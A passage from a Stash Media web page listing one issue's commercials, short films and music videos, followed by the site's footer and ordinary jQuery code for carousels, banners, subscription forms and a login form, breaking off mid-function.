TVC :60 "><span class="issue-title">CADBURY'S FINGERS "GOOD TIMES"  </span><span class="issue-extra-text">TVC :60 </span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_22.jpg" class="issue-img" alt="OREGON LOTTERY "BEARD WORLD"
TVC :30" title="OREGON LOTTERY "BEARD WORLD"
TVC :30"><span class="issue-title">OREGON LOTTERY "BEARD WORLD"</span><span class="issue-extra-text">TVC :30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_23.jpg" class="issue-img" alt="KOOL AID "FUN IS IN THE FIZZ" 
TVC :30" title="KOOL AID "FUN IS IN THE FIZZ" 
TVC :30"><span class="issue-title">KOOL AID "FUN IS IN THE FIZZ" </span><span class="issue-extra-text">TVC :30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_24.jpg" class="issue-img" alt="J20 "PUB QUIZ - FAIRY TALES" 
TVC :40" title="J20 "PUB QUIZ - FAIRY TALES" 
TVC :40"><span class="issue-title">J20 "PUB QUIZ - FAIRY TALES" </span><span class="issue-extra-text">TVC :40</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_25.jpg" class="issue-img" alt="NASCAR THE GAME 2011 
Games :57" title="NASCAR THE GAME 2011 
Games :57"><span class="issue-title">NASCAR THE GAME 2011 </span><span class="issue-extra-text">Games :57</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_26.jpg" class="issue-img" alt="F1 TRACK INTRODUCTION KOREA GRAND PRIX 2010 
Online video 2:56" title="F1 TRACK INTRODUCTION KOREA GRAND PRIX 2010 
Online video 2:56"><span class="issue-title">F1 TRACK INTRODUCTION KOREA GRAND PRIX 2010 </span><span class="issue-extra-text">Online video 2:56</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_27.jpg" class="issue-img" alt=""ELECTRIC COUNTERPOINT" 
Short film 4:30" title=""ELECTRIC COUNTERPOINT" 
Short film 4:30"><span class="issue-title">"ELECTRIC COUNTERPOINT" </span><span class="issue-extra-text">Short film 4:30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_28.jpg" class="issue-img" alt=""BUILDINGS & VAMPIRES" 
Short film 1:38" title=""BUILDINGS & VAMPIRES" 
Short film 1:38"><span class="issue-title">"BUILDINGS & VAMPIRES" </span><span class="issue-extra-text">Short film 1:38</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_29.jpg" class="issue-img" alt=""LA MARCHE" 
Short film 2:40" title=""LA MARCHE" 
Short film 2:40"><span class="issue-title">"LA MARCHE" </span><span class="issue-extra-text">Short film 2:40</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_30.jpg" class="issue-img" alt="FLYING LOTUS "KILL YOUR CO-WORKERS" 
Music video 3:04" title="FLYING LOTUS "KILL YOUR CO-WORKERS" 
Music video 3:04"><span class="issue-title">FLYING LOTUS "KILL YOUR CO-WORKERS" </span><span class="issue-extra-text">Music video 3:04</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_31.jpg" class="issue-img" alt="BONUS FILMS: 
MUSIC VIDEO FEST 6" title="BONUS FILMS: 
MUSIC VIDEO FEST 6"><span class="issue-title">BONUS FILMS: </span><span class="issue-extra-text">MUSIC VIDEO FEST 6</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_32.jpg" class="issue-img" alt="SYD MATTERS "HI LIFE" 
Music video 2:40" title="SYD MATTERS "HI LIFE" 
Music video 2:40"><span class="issue-title">SYD MATTERS "HI LIFE" </span><span class="issue-extra-text">Music video 2:40</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_33.jpg" class="issue-img" alt="STATELESS "ARIEL" 
Music video 3:30" title="STATELESS "ARIEL" 
Music video 3:30"><span class="issue-title">STATELESS "ARIEL" </span><span class="issue-extra-text">Music video 3:30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_34.jpg" class="issue-img" alt="SILVER JUNKIE "MARIA" 
Music video 3:18" title="SILVER JUNKIE "MARIA" 
Music video 3:18"><span class="issue-title">SILVER JUNKIE "MARIA" </span><span class="issue-extra-text">Music video 3:18</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_35.jpg" class="issue-img" alt=""STRING THEORY" 
Music video 4:17" title=""STRING THEORY" 
Music video 4:17"><span class="issue-title">"STRING THEORY" </span><span class="issue-extra-text">Music video 4:17</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_36.jpg" class="issue-img" alt=""MOTHER" 
Short film 3:46" title=""MOTHER" 
Short film 3:46"><span class="issue-title">"MOTHER" </span><span class="issue-extra-text">Short film 3:46</span></div></div></div>

		</div>
				<div style="clear:both;"></div>

		<div id="footertopbg">
			<div id="footerwidgets">
				<div class="footerwidgetleft">
														</div>
				<div class="footerwidgetmidleft">
														</div>
				<div class="footerwidgetmidright">
														</div>
				<div class="footerwidgetright">
														</div>
			</div>
		</div>

		<footer class="c-Footer" style="margin:0 auto;">
			<div class="c-Footer-Inner">
				<div class="footer-wrapper">
					<nav class="c-Footer-Nav">
						<a href="/submit/">SUBMIT</a>
						<a href="/about/">ABOUT</a>
						<a href="/privacy/">PRIVACY</a>
						<a href="/contact/">CONTACT</a>
					</nav>
					<p class="share-icons">
						<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
						<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
						<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
						<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
					</p>
				</div>
				<p class="c-Copyright">Copyright &copy; 2026 Stash Media, Inc.</p>
			</div>
		</footer>

		
		<script src="https://d3nwz0jnsb9ayz.cloudfront.net/publisherscript_min.js"></script>
		<script>{publisher_id='752b8ff8-9775-4234-96d3-626b015800b0';}</script>
				<!-- <script>
		  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
			t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
		  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/37090/script.js');
		</script> -->
		<script type="text/javascript" async src="//l.getsitecontrol.com/xwk9mrz7.js"></script>
		
		<script>
			if(!$j){
				$j = jQuery.noConflict();
			}
			setInterval(function(){
				$j.post('', {keepalive:true});
			},30000);

			var card_toggles = $j('.card-toggle');
			if(card_toggles.length) {
				card_toggles.each(function(){
					var $this = $j(this);
					$this.on('click', function(){
						var target = $this.attr('data-target');
						if(target) {
							var el = $j('#' + target);
							if(el.hasClass('open')) {
								el.removeClass('open');
								$this.text('Edit');
							} else {
								el.addClass('open');
								$j('.card-new').removeClass('open');
								$this.text('Close');
							}
						}
						return false;
					});
				});
			}

			var new_card_toggle = $j('.new-card-toggle');
			if(new_card_toggle.length) {
				new_card_toggle.on('click', function(){
					if($j('.card-new').hasClass('open')) {
						new_card_toggle.text('Update/replace card');
						$j('.card-new').removeClass('open');
						$j('#save-profile').show();
					} else {
						new_card_toggle.text('Cancel');
						$j('.card-new').addClass('open');
						$j('.card-details').removeClass('open');
						card_toggles.text('Edit');
						$j('#save-profile').hide();
					}
					return false;
				});
			}

			$j('.icon-tooltip .button-line').on('click', function(ev){
				$j.post('', {tooltip:'off'});
				$j('.icon-tooltip').hide();
				return false;
			});

			$j(window).on('resize',function(){
				//console.info('resize triggered');
				var gridContainer = $j('.grid-container');
				if(!gridContainer.length) {
					var gridContainer = $j('.search #container');
				}
				//console.log('Length:', gridContainer.length);
				if(gridContainer.length){
					var sidebarRightHome = $j('#sidebar_right_home');
					var gridDrop = parseInt(gridContainer.offset().top,10)		+	parseInt(gridContainer.height(),10);
					var sideDrop = parseInt(sidebarRightHome.offset().top, 10)	+	parseInt(sidebarRightHome.height(),10);

					console.log('gridDrop', gridDrop);
					console.log('sideDrop', sideDrop);

					if(sideDrop > gridDrop) {
						console.log(sideDrop - gridDrop);
						gridContainer.css('marginBottom', (sideDrop - gridDrop) + 'px');
					}
				}
			});

			setTimeout(function(){
				$j(window).trigger('resize');
			},2000);

			var startedScroll = false;

			$form = $j('#form');
			$process = $form.find('.payment-process');
			Stripe.setPublishableKey('');
			/* This is not my real key. I mashed the keyboard. */

			function scrollTo($ele) {
				if (!startedScroll) {
					startedScroll = true;
					if ($ele.length > 0) {
						var page = $j("html, body");
						page.bind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function () {
							page.stop();
							startedScroll = false;
						});

						page.animate({scrollTop: $ele.offset().top - 150}, 1000, function () {
							//page.unbind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove");
							startedScroll = false;
						});
						/*$j('html, body').animate({
						 scrollTop: $ele.offset().top - 150
						 }, 2000);*/
					}
				}
			}

			$j(document).ready(function(){
				function togglePlaylistSideBar(){
					console.log('worked');
					return false;
				}
				$j('.toggle-playlist-for-mobile').on('mousedown touchstart', togglePlaylistSideBar);

				var sliders = $j('.playlist-collection-header');

				if(sliders.length) {
					sliders.each(function(i){
						var $this		= $j(this);
						var items		= $this.attr('data-items');

						var lastSlide4	= items % 4;
						var lastSlide3	= items % 3;
						var lastSlide2	= items % 2;

						var numSlides4	= Math.ceil(items / 4);
						var numSlides3	= Math.ceil(items / 3);
						var numSlides2	= Math.ceil(items / 2);

						var container	= $this.next();
						var playlistEl	= container.find('.collection-playlists');
						var playlists	= playlistEl.find('.collection-playlist');
						var coverArt	= playlists.find('.collection-coverart');
						var imageSize	= coverArt.height();

						$this.attr('data-slides-4',numSlides4);
						$this.attr('data-slides-3',numSlides3);
						$this.attr('data-slides-2',numSlides2);
						$this.attr('data-current-slide-4',1);
						$this.attr('data-current-slide-3',1);
						$this.attr('data-current-slide-2',1);
						$this.attr('data-current-slide-1',1);

						$this.find('.prev-button').not('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							if(parseInt($j(window).width(), 0) >= 800) {
								console.info('over 800');

								if(parseInt($j(window).width(), 0) >= 900) {
									console.info('over 900');
									// shift 4
									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									console.info('under 900');
									// shift 3
									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								}
								playlistEl.css({scrollLeft:'-=' + playlistEl.width()},0);
								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.next-button').not('.issue-next-button').on('click', function(ev) {
							if(parseInt($j(window).width(), 0) >= 800) {
								playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},0);
								playlistEl.parent().prev().removeClass('no-prev').find('.prev-button').show();

								if(parseInt($j(window).width(), 0) >= 900) {
									// shift 4
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									// shift 3
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								}

								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							playlistEl.animate({scrollLeft:'-=' + playlistEl.width()},50);
							return false;
						});

						$this.find('.issue-next-button').on('click', function(ev) {
							playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},50);
							return false;
						});
					});

					$j(window).on('resize', function(){
						var offsetsFound = 0;
						// if(parseInt($j(window).width(), 0) < 800) {
						// 	$j('.prev-button').hide();
						// }
						sliders.each(function(){
							var $this			= $j(this);
							var $thisHeight		= $this.height();
							var container		= $this.next();
							var firstPlaylist	= container.find('.collection-playlist').first();
							var coverArt		= firstPlaylist.find('.collection-coverart');
							var imageSize		= parseInt(coverArt.css('height'), 10);
							if(!imageSize || imageSize < 30){
								var nextPlaylist= firstPlaylist.next();
								if(nextPlaylist.length){
									coverArt		= nextPlaylist.find('.collection-coverart');
									imageSize		= parseInt(coverArt.css('height'), 10);
								}
							}

							if(imageSize){
								var offsetTop	= ($thisHeight + parseInt(parseInt(imageSize/2, 10) - 18, 10))+'px';
								$this.find('button').css('top', offsetTop);
								offsetsFound += 1;
							}
						});

						if(sliders.length != offsetsFound){
							setTimeout(function(){
								$j(window).trigger('resize');
							},10);
						}
					}).trigger('resize');
				} else {
					console.warn('No sliders detected');
				}

				var bannerContainer	= $j('.archive-image-dynamic');
				var banners			= bannerContainer.length ? parseInt(bannerContainer.attr('data-image-count'), 10) : 0;

				var eventContainer	= $j('.partner-events-slider-container');
				var eventBanners	= eventContainer.length ? eventContainer.find('.partner-events-slide').length : 0;

				if(banners) {
					var bannerSlides = bannerContainer.find('.archive-image-slide');
					var currentIndex = 0;
					var animating = false;
					var currentTimeout = null;

					function rotateBanner(manual, direction){
						if(!animating) {
							animating = true;
							currentIndex++;
							if(currentIndex == banners) {
								currentIndex = 0;
							}

							var activeSlide = bannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								opacity:1
							});

							if(manual && 'left' == direction) {
								currentIndex = activeSlide.index() - 1;
								if(currentIndex < 0) {
									currentIndex = banners - 1;
								}
							}

							// Set layers
							var newSlide = bannerSlides.eq(currentIndex);
							newSlide.css({
								zIndex:2,
								opacity:0,
								display:'block',
								position:'absolute',
								top:0,
								left:0,
								right:0,
								bottom:0
							});

							// Animate layers
							var activeOverlay = activeSlide.find('.archive-overlay > div');
							var newOverlay = newSlide.find('.archive-overlay > div');
							activeOverlay.animate({left:'-50%'}, 1000,function(){
								activeOverlay.css({left:0});
							});
							activeSlide.animate({opacity:0}, 1000,function(){
								activeSlide.css({zIndex:1,display:'none',position:'absolute'});
								activeSlide.removeClass('active-slide');
							});

							newOverlay.css({left:'30%'});
							newOverlay.animate({left:0},1000);
							newSlide.animate({opacity:1},1000,function(){
								newSlide.css({position:'relative'})
								newSlide.addClass('active-slide');
								animating = false;
							});
							$j('.archive-banner .active-dot').removeClass('active-dot');
							$j('.archive-banner .dot').eq(currentIndex).addClass('active-dot');
						}
						currentTimeout = setTimeout(function(){
							rotateBanner();
						}, 1000 * (1 + parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 )) );
					}

					currentTimeout = setTimeout(function(){
						rotateBanner();
					}, 1000 * parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 ) );

					$j('.archive-banner .prev-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'left');
						}
						return false;
					});
					$j('.archive-banner .next-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'right');
						}
						return false;
					});
				}

				var bannerStatic = $j('.archive-image-static');
				if(bannerStatic.length) {
					var staticOverlay = bannerStatic.find('.archive-overlay > div');
					staticOverlay.css({opacity:0,left:'50%'}).animate({opacity:1,left:'0%'}, 1000,function(){
						//activeOverlay.css({left:0});
					});
				}

				if(eventBanners) {
					var eventBannerSlides	= eventContainer.find('.partner-events-slide');
					var eventCurrentIndex	= 0;
					var eventAnimating		= false;
					var eventCurrentTimeout	= null;
					var eventWideMode		= false;

					if( $j( window ).width() > 624 ) {
						eventWideMode = true;
						eventContainer.css({height:300});
						eventBannerSlides.each(function(){
							$j(this).css({width:300,height:300});
							$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:300});
							}
						});
					} else {
						eventWideMode = false;
						eventContainer.css({height:$j(window).width() - 40,width:'100%'});
						eventBannerSlides.each(function(){
							$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
							$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:$j(window).width() - 40});
							}
						});
					}

					$j(window).on('resize', function(){
						if( $j( window ).width() > 624 ) {
							eventWideMode = true;
							eventContainer.css({height:300});
							eventBannerSlides.each(function(){
								$j(this).css({width:300,height:300});
								$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:300});
								}
							});
						} else {
							eventWideMode = false;
							eventContainer.css({height:$j(window).width() - 40});
							eventBannerSlides.each(function(){
								$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
								$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:$j(window).width() - 40});
								}
							});
						}
					});

					function rotateEventBanner(){
						if(!eventAnimating) {
							eventAnimating = true;
							eventCurrentIndex++;
							if(eventCurrentIndex == eventBanners) {
								eventCurrentIndex = 0;
							}

							var activeSlide = eventBannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								display:'block'
							});

							// Set layers
							var newSlide = eventBannerSlides.eq(eventCurrentIndex);
							newSlide.css({
								zIndex:2,
								left: (eventWideMode ? 300 : '100%'),
								display:'block'
							});
							newSlide.animate({left:0}, 1000, function(){
								newSlide.addClass('active-slide');
								eventAnimating = false;
								eventCurrentTimeout = setTimeout(function(){
									rotateEventBanner();
								}, 1000 * 3.5 );
							});
							activeSlide.animate({left:(eventWideMode ? -300 : '-100%')}, 1000,function(){
								activeSlide.css({left:(eventWideMode ? 300 : '100%'),display:'none'});
								activeSlide.removeClass('active-slide');
							});
						}
					}

					if(eventBanners > 1) {
						setTimeout(function(){
							rotateEventBanner();
						},3500);
					}
				}

				if($j('#my-list').length) {
					$j('#my-list').hoverscroll();
					$j('.c-HoverList').hoverscroll();
									}
				var state = 'offscreen';
				function togglePlaylistSideBar(){
					if('offscreen' == state) {
						$j('#main_collections').css({right:0});
						state = 'onscreen';
					} else {
						$j('#main_collections').css({right:'-260px'});
						state = 'offscreen';
					}
				}
				$j('.toggle-playlist-for-mobile').on('click touchstart', function(){
					console.info('event fired');
					togglePlaylistSideBar();
					return false;
				});
				$j('.collection-closer').on('click touchstart', function(){
					state = 'offscreen';
					$j('#main_collections').css({right:'-260px'});
					return false;
				});

				$j('.c-NewProduct').on('click', function(e){
					var $this = $j(e.target);
					if(!$this.is('.c-NewProduct')) {
						$this = $this.closest('.c-NewProduct');
					}
					$this.find('input[type=radio]').prop('checked','checked');
					$j('.subscription-name').text($this.attr('data-title')+' Subscription');
					$j('.c-DynamicSub').css({float:'right',fontSize:'18px'}).text('$'+$this.attr('data-price'));
					$j('.c-TermsAgreement').show();
					$j('.the-price').text('$'+$this.attr('data-price'));
					$j('.the-period').text($this.attr('data-period'));
					$j('article.c-Subscribe').show();
				});

				// $j('.checkbox-wrapper').unbind('click');
				// $j('.checkbox-wrapper').bind('click',function () {
				// 	if ($j('.payment-methods label').hasClass("u-FromLable")) {
				// 		return false;
				// 	}
				// 	var isTerms = $j(this).find('input').attr('name') == 'terms' ? true : false;
				// 	var isRenewal = $j(this).find('input').attr('name') == 'renewal' ? true : false;
				// 	var isPurchase = $j(this).find('input').attr('name') == 'purchase_same_as_above' ? true : false;
				// 	var isInvoiceShipping = $j(this).find('input').attr('name') == 'invoice_shipping_as_billing' ? true : false;

				// 	if (!isTerms && !isRenewal && !isPurchase && !isInvoiceShipping) {
				// 		$j('.c-SubOptions .checkbox-wrapper').each(function () {
				// 			if ($j(this).parent().hasClass('c-TermsAgreement')) {
				// 			} else {
				// 				$j(this).removeClass('checkedTick');
				// 				$j(this).find('input').attr('checked', false);
				// 			}
				// 		});
				// 		$j(this).addClass('checkedTick');
				// 		$j(this).find('input').attr('checked', 'checked');
				// 		if (!$j(this).closest('.c-SubOption').hasClass('has-sub')) {
				// 			$j('.has-sub').removeClass('has-sub');
				// 			$j(this).closest('.c-SubOption').addClass('has-sub');
				// 			scrollTo($j('#regname'));
				// 		}

				// 		var t = $j(this).closest('.c-SubDescription').find('h5').text();

				// 		$j('.c-DynamicSub').text(t + ' / ' + $j(this).next().text());
				// 		$j('.c-DynamicSub').attr('data-type', t);
				// 		$j('.c-PayButton').text('PAY ' + $j(this).next().next().text());


				// 		if ($j(this).find('input').attr('name') == "package") {
				// 			var $label = $j(this).parents("label");

				// 			if ($j(this).find('input').val() == "stash_corp_1") {
				// 				$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 				$j('.payment-methods label[for="pay-by-invoice"]').addClass("InvoiceActive").show();
				// 			} else {
				// 				if ($j('.payment-methods label[for="pay-by-invoice"]').hasClass("InvoiceActive")) {
				// 					$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 					$j('.payment-methods label[for="pay-by-invoice"]').hide();
				// 					$j('.payment-methods label[for="pay-by-invoice"]').removeClass("InvoiceActive")
				// 				}
				// 			}

				// 			setTimeout(function () {
				// 				if ($label.attr("data-period_in_months") == 1) {
				// 					//$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeIn();
				// 				} else {
				// 					//$j('.payment-methods label.selected').trigger("click");
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").removeClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeOut();
				// 				}
				// 			}, 500);

				// 		}

				// 		$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
				// 	} else {

				// 		if (!$j(this).find('input').attr('checked')) {
				// 			$j(this).find('input').attr('checked', 'checked');
				// 			$j(this).addClass('checkedTick').removeClass('c-FieldError').removeClass('checked');
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").hide();
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").hide();
				// 			}
				// 			if (isTerms) {
				// 				$j(".payment-process").removeClass("payment-errors").text("");
				// 			}
				// 		} else {
				// 			$j(this).find('input').attr('checked', false);
				// 			$j(this).removeClass('checkedTick').removeClass('checked');
				// 			if (isTerms) {
				// 				$j(this).addClass('c-FieldError');
				// 			}
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").show();
				// 				if ($j(".c-PurchaseDetails #ch_fname").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_fname").val($j("#regname").val());
				// 				}
				// 				if ($j(".c-PurchaseDetails #ch_email").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_email").val($j("#regemail").val());
				// 				}
				// 				/*if ($j(".c-PurchaseDetails #ch_company").val() == "") {
				// 				 $j(".c-PurchaseDetails #ch_company").val($j("#cust_school_name").val());
				// 				 }*/
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").show();
				// 				if ($j(".c-InvoiceShippingDetails #sh_fname_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_fname_override").val($j("#ch_fname_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_email_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_email_override").val($j("#ch_email_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_title").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_title").val($j("#ch_title").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr1").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr1").val($j("#ch_addr1").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr2").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr2").val($j("#ch_addr2").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_city").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_city").val($j("#ch_city").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_prov").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_prov").val($j("#ch_prov").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_postal").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_postal").val($j("#ch_postal").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #cus_phone").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #cus_phone").val($j("#ch_phone").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_country").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_country").val($j("#ch_country").val());
				// 				}
				// 			}
				// 		}
				// 	}
				// });
				//$j('.c-DynamicSub').text('Personal / 2-year');
				//$j('.c-DynamicSub').attr('data-type', 'Personal');
				//$j('.c-PayButton').text('PAY '+$j('.checkbox-wrapper.checkedTick').first().next().next().text());
				// $j('.checkbox-wrapper.checkedTick').trigger('click');
				// $j('.payment-methods label').unbind("click").bind("click", function () {
				// 	//$j(".c-FieldError").removeClass("c-FieldError");
				// 	var el = $j(this).is('label') ? $j(this) : $j(this).closest('label');
				// 	el.removeClass("u-FromLable").addClass("u-FromLable");
				// 	var $for = el.attr("for");
				// 	el.addClass('selected').siblings().removeClass('selected');
				// 	el.closest('.payment-methods').find('.input').attr('data-selected', '');
				// 	el.closest('.payment-methods').find('input').attr('checked', false);
				// 	el.find('.input').attr('data-selected', 'selected');
				// 	el.find('input').attr('checked', 'checked');
				// 	if ($for == "pay-by-paypal") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeOut();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else if ($for == "pay-by-invoice") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-InvoiceForm").fadeIn();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeIn();
				// 			$j(".c-RenewalAgreement").fadeIn();
				// 			if ($j(".c-PackageWrapper").find(".checkedTick").parents("label").attr("data-period_in_months") == 1) {
				// 				$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 				$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 				$j(".c-RenewalAgreement-Note").fadeIn();
				// 			} else {
				// 				$j(".c-RenewalAgreement-Note").fadeOut();
				// 			}
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	}

				// 	return false;
				// });
								$j('#fname, #lname, #temail').bind({
					click: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					},
					blur: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s < 1) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					focus: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					keyup: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						} else {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					init: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					}
				}).trigger('init');

				// $j('.c-SubButton a').bind({
				// $j('.checkbox-wrapper').bind({
				// 	click: function () {
				// 		scrollTo($j('#regname'));
				// 		return false;
				// 	}
				// });
				$j('.c-PopupLogin-Embedded input[type="text"]').bind({
					keyup: function () {
						if ($j(this).val().length > 0) {
							$j(this).closest('form').find('.c-BtnLogin-Container').addClass('u-Enabled');
						} else {
							$j(this).closest('form').find('.c-BtnLogin-Container').removeClass('u-Enabled');
						}
					}
				});

				/**
				 * Login Page Button Enabling Styles
				 */
				var isLoginPage = $j('#login-page').length;
				if(isLoginPage) {
					console.info('login page');
					var btn = $j('.c-FormButton');
					var temail = $j('#txtemail2');
					var tpass = $j('#txtPassword2');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('init keyup input blur', function(){
						console.log('email');
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('init keyup input blur', function(){
						console.log('pass');
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
